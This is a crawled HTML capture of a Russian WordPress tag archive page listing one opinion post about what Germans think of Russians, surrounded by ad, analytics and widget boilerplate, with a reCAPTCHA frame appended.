

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/tag/lichnye-kachestva-russkih/
body_size: 6731
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>личные качества русских | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->

<meta name="keywords"  content="мнение немцев о россии,германия и россия,,личные качества русских,мнения немцев,россия,Мнения" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://retransliator.ru/tag/lichnye-kachestva-russkih/#collectionpage","url":"https://retransliator.ru/tag/lichnye-kachestva-russkih/","inLanguage":"ru-RU","name":"личные качества русских","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/tag/lichnye-kachestva-russkih/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/tag/lichnye-kachestva-russkih/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/tag/lichnye-kachestva-russkih/","url":"https://retransliator.ru/tag/lichnye-kachestva-russkih/","name":"личные качества русских"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/tag/lichnye-kachestva-russkih/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента метки личные качества русских" href="https://retransliator.ru/tag/lichnye-kachestva-russkih/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/tags/457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="archive tag tag-lichnye-kachestva-russkih tag-457">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-697a8e18747da" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-697a8e18747db" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Метка: <span>личные качества русских</span></h1>
										
											<p class="archive-subtitle">Страница 1<span class="sep">/</span>1</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-836" class="post post-836 type-post status-publish format-standard hentry category-mnenija tag-germanija-i-rossija tag-lichnye-kachestva-russkih tag-mnenija-nemcev tag-rossija">

	
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/mnenija/" rel="category tag">Мнения</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/04/03/chto-nemcy-dumajut-o-russkih/">Что немцы думают о русских?</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/04/03/chto-nemcy-dumajut-o-russkih/">03.04.2020</a> 
			 &mdash; <a href="https://retransliator.ru/2020/04/03/chto-nemcy-dumajut-o-russkih/#respond">0 комментариев</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-697a8e1877748" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-697a8e1877749" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">76.27</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">91.30</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">76.03</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.81</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XHMjqacR4NXm6Oc7EY31Qg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769639453355');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>